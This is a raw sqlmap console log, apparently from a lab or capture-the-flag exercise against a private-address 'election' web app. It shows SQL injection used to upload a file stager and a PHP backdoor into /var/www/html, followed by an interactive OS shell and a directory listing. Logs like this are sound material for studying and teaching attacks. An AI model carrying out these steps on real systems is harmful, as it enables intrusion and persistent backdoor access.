 [16:19:09] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[16:19:09] [WARNING] unable to upload the file stager on '/var/www/'
[16:19:09] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[16:19:09] [WARNING] expect junk characters inside the file as a leftover from UNION query
[16:19:09] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privilege
s in the destination path)
[16:19:09] [INFO] trying to upload the file stager on '/var/www/election/admin/ajax/' via LIMIT 'LINES TERMINATED BY' method
[16:19:09] [WARNING] unable to upload the file stager on '/var/www/election/admin/ajax/'
[16:19:09] [INFO] trying to upload the file stager on '/var/www/election/admin/ajax/' via UNION method
[16:19:09] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privilege
s in the destination path)
[16:19:09] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[16:19:09] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.0.2.53:80/tmpuntxb.php
[16:19:10] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.0.2.53:80/tmpbrqis.php
[16:19:10] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> shell
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'sh: 1: shell: not found'
os-shell> ls -al
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
total 40
drwxrwxrwx 3 www-data www-data  4096 May 10 16:19 .
drwxrwxr-x 4 www-data www-data  4096 Oct 21  2019 ..
drwxrwxrwx 9 www-data www-data  4096 Apr  9  2020 election
-rwxrwxrwx 1 www-data www-data 10918 Oct 20  2019 index.html
-rwxrwxrwx 1 www-data www-data    21 Oct 20  2019 phpinfo.php
-rwxrwxrwx 1 root     root        30 Apr  2  2020 robots.txt
-rwxr-xr-x 1 www-data www-data   866 May 10 16:19 tmpbrqis.php
-rw-rw-rw- 1 mysql    mysql      722 May 10 16:19 tmpuntxb.php
---
os-shell>